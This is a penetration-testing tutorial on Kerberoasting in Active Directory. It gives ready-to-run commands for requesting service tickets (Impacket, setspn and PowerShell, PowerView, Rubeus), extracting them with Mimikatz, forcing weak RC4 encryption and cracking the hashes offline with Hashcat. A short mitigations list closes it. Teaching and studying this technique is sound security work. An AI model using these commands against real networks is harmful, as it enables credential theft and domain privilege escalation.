Kerberoasting
This section will cover Kerberoasting.
Table of Contents
- Overview
- Exploitation
- Linux
- Windows
- Semi Manual Method
- Automated Method
- Encryption Types
- Cracking the Hash
- Mimikatz Base64 Output
- Mitigations
Overview
Kerberoasting is a lateral movement/privilege escalation technique that can be used in Active Directory (AD) environments. This attack targets Service Principal Names (SPN) accounts.
SPNs are unique identifiers that Kerberos uses to map a service instance to a service account in whose context the service is running. Any domain user can request a Kerberos ticket for any service account in the domain.
To perform Kerberoasting, we will need the cleartext password or NTLM hash, a shell in the context of a domain user account, or SYSTEM level access on a host in a domain.
As the services running on these accounts often require administrator privileges, compromising these accounts can give us local admin if not domain admin privileges. However, if the account is a low privilege user, we can use it to craft service tickets for a service specified in the SPN.
Exploitation
There are several tools that can be used to perform the attack on both Linux and Windows systems. This usually happens once we have initial access such as a domain user credentials and have administrator privileges or equivalent.
The attack can be perform in several ways:
- From a non-domain joined Linux host using valid domain user credentials.
- From a domain-joined Linux host as root after retrieving the keytab file.
- From a domain-joined Windows host authenticated as a domain user.
- From a domain-joined Windows host with a shell in the context of a domain account.
- As SYSTEM on a domain-joined Windows host.
- From a non-domain joined Windows host using
runas /netonly.
Tools that can be used:
- Impacket-GetUserSPNs from a non-domain joined Linux host (usually the attacker machine).
- A combination of the built-in
setspn.exeWindows binary, PowerShell and Mimikatz. - From Windows, using tools such as PowerShell, Rubeus, and other PowerShell scripts.
Note that obtaining a TGS ticket via Kerberoasting does not guarantee us as valid set of credentials as we will need to crack the hash offline using tools such as Hashcat to obtain the cleartext password.
Linux
This section will assume that we have already gotten initial access onto the target network by gaining user credentials or having a session as the SYSTEM user.
We will be using impacket-GetUser-SPNs which can be installed using apt install impacket-scripts on Kali Linux.
Once installed, we can use the following command to list SPN accounts.
impacket-GetUserSPNs -dc-ip '<domain controller ip> <domain>/<username>:<password>'
Command breakdown:
-dc-ip <domain controller ip>- Specify the domain controller IP address.<domain>- Specify the target domain.<username>- Specify the username to use for authentication.<password>- Specify the password to use for authentication.
An example:
impacket-GetUserSPNs -dc-ip 10.200.1.2 'mycorp.lan/myuser:mypassword123'

Once we have identified the list of SPNs accounts, we can use the -request flag to pull all TGS tickets.
impacket-GetUserSPNs -dc-ip <domain controller ip> '<domain>/<username>:<password>' -request
Alternatively, we can request for a single user using the -request-user option.
impacket-GetUserSPNs -dc-ip <domain controller ip> '<domain>/<username>:<password>' -request-user <target username>
To save the hash to a file, we can either do it manually by copy and pasting it or using the -outputfile option.
impacket-GetUserSPNs -dc-ip <domain controller ip> '<domain>/<username>:<password>' -request -outputfile <file name>

Once we have the hashes, we can use tools such as Hashcat or John the Ripper to crack them.
To use Hashcat, we can use the mode 13100.
hashcat -m 13100 <hash file> /path/to/wordlist/here
Command breakdown:
-m 13100- Specify the hash type.<hash file>- Specify the file where the hashes are saved to./path/to/wordlist/here- Specify the wordlist to use.
An example:
hashcat -m 13100 hashes.txt /usr/share/wordlists/rockyou.txt
Once we have cracked the hash, we can use tools such as CrackMapExec to test it and to enumerate for more information.
sudo crackmapexec <Target IP> -u <username> -p <password>
Windows
There are several tools that can be used to perform Kerberoasting on Windows such as Mimikatz and Rubeus.
This section will cover the following:
- Semi Manual Method
- Automated Method
Semi Manual Method
To start, we can run the setspn.exe command to enumerate for SPNs.
setspn.exe -Q */*
We will be focusing on the user accounts and ignore the computer accounts that were returned.
One we obtained a list of accounts, we can PowerShell to request TGS tickets for the found account. We can use the following commands to target a single user.
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "<username>/<FQDN>:<port>"
Breakdown:
- The above will use the
Add-Typecmdlet to add a.NETframework class to our PowerShell session, which can then be instantiated like any.NETframework object. - The
AssemblyNameparameter allows us to specify an assembly that contains types that we are interested in using. - The
New-Objectcmdlet creates an instance of a.NETFramework object. - The
System.IdentityModel.Tokensnamespace with theKerberosRequestorSecurityTokenclass creates a security token and pass the SPN name (<username) to the class to request a Kerberos TGS ticket for the target account in our current logon session. - Replace
<username>with the account username and<FQDN>and<port>with the fully qualified domain name displayed and port number (if mentioned) mentioned in thesetspn.execommand.
Alternatively, we can retrieve all tickets using setspn.exe.
setspn.exe -T <domain> -Q */* | Select-String '^CN' 0,1 | % {New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
The above command will combine the previous command with setspn.exe to request tickets for all accounts with SPNs set.
Once we have loaded the tickets, we can use Mimikatz to extract the ticket(s) from memory. This section assumes Mimikatz is already on the system and is already running with a session.
base64 /out:true
kerberos::list /export
The base64 /out:true will output the tickets in base64. If we do not specify it, Mimikatz will extract the tickets and save them to a .kirbi file. Depending on our position in the network, if we are able to exfiltrate files, the .kirbi method will be easier to crack.
Alternatively, we can use the kerberos::list /export to directly get the .kirbi files and exfiltrate them for cracking and skip the base64 decoding.
Automated Method
This section will be using PowerView and Rubeus.
PowerView:
To start, we can get PowerView onto the target and use the Import-Module in PowerShell to import it.
Import-Module .\PowerView.ps1
Once imported, we can use the Get-DomainUser to obtain a list of SPN users.
Get-DomainUser * -spn | select samaccountname
We can use the following command to obtain the hash of a single user.
Get-DomainUser -Identity <username> | Get-DomainSPNTicket -Format Hashcat

We can also export all the tickets to a CSV file.
Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\<file name>.csv -NoTypeInformation
Rubeus:
This part assumes that Rubeus is already on the target. Rubeus gives us a wide range of options when it comes to performing Kerberoasting.
Some options include:
- Performing Kerberoasting and outputting hashes to a file.
- Using alternate credentials.
- Performing Kerberoasting combined with a pass-the-ticket attack.
- Performing "opsec" Kerberoasting to filter out AES-enabled accounts.
- Requesting tickets for accounts passwords set between a specific date range.
- Placing a limit on the number of tickets requested.
- Performing AES Kerberoasting.
There are multiple encryption types. Kerberoasting tools typically request RC4 encryption when performing the attack and initating TGS-REQ requests. This is because RC4 is weaker and easier to crack offline using tools such as Hashcat.
When performing the attack, we will receive hashes that being with $krb5tgs$23$*, an RC4 9type 23) encrypted ticket. We may sometimes receive krb5tgs$18$*, an AES-256 9type 18) hash. While it is possible to crack AES-128 (type 17) and AES-256 (type 18) TGS tickets using Hashcat, it will require a lot more time.
We can use the kerberoast module with /stats to gather information.
.\rubeus.exe kerberoast /stats

We can use the following command to request tickets for users with the admincount attribute set to 1.
.\rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap
The /nowrap option prevents any base64 ticket blobs from being column wrapped for any function.
To request for a specific user, we can use the /user: option.
.\rubeus.exe kerberoast /user:<username> /nowrap
We can use the /tgtdeleg flag to specify that we want only RC4 encryption (type 23) when requesting a new service ticket.
.\rubeus.exe kerberoast /tgtdeleg /user:<username> /nowrap
Encryption Types
We can use the following PowerView command to view the supported hash types.
Get-DomainUser <username> -Properties samaccountname,serviceprincipalname,msds-supportedencryptiontypes
If the msds-supportedencrpytiontypes has a value of 0, this means that a specific encryption type has not been defined and the default is RC4_HMAC_MD5. However, if it has a value of 24 for example, this means only AES 128/256 encryption types are supported.
Cracking the Hash
To use Hashcat, we can use the mode 13100.
hashcat -m 13100 <hash file> /path/to/wordlist/here
Command breakdown:
-m 13100- Specify the hash type.<hash file>- Specify the file where the hashes are saved to./path/to/wordlist/here- Specify the wordlist to use.
If the hash type is AES, we can use mode 19700 which is Kerberos 5, etype 18, TGS-REP (AES256-CTS-HMAC-SHA1-96).
hashcat -m 19700 <hash file> /path/to/wordlist/here
Mimikatz Base64 Output
If we have a base64 output using Mimikatz, we can copy it and use the following command on the attacking machine.
echo "<base64 output>" | tr -d \\n
Save the output to a file and we can decrypt it to a .kirbi file.
cat <base64 file> | base64 -d > <name>.kirbi
An example:
cat b64.txt | base64 -d > sqlsvc.kirbi
We can also use a one-liner:
echo "<base64 output>" | tr -d \\n | base64 -d > <name>.kirbi
Once we have the .kirbi, we can use kirbi2john.
kirbi2john <kirbi file>
This will output a file called crack_file. We will need to modify the file to be able to use Hashcat against it.
sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' crack_file > <file name>
The above command will modify the hash and save it to the specified <file name>.
We can use Hashcat and the mode 13100 to crack the hash.
hashcat -m 13100 <hash file> /path/to/wordlist/here
Mitigations
The following are some ways to mitigate and prevent kerberoasting:
- Have strong passwords
- Use the principle of least privilege.
- Service accounts should not be running as domain admin.
References:
- https://tcm-sec.com/kerberoasting-domain-accounts/
- https://www.crowdstrike.com/cybersecurity-101/kerberoasting/
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/kerberoast
- https://www.sentinelone.com/cybersecurity-101/what-is-kerberoasting-attack/
- https://attack.mitre.org/techniques/T1558/003/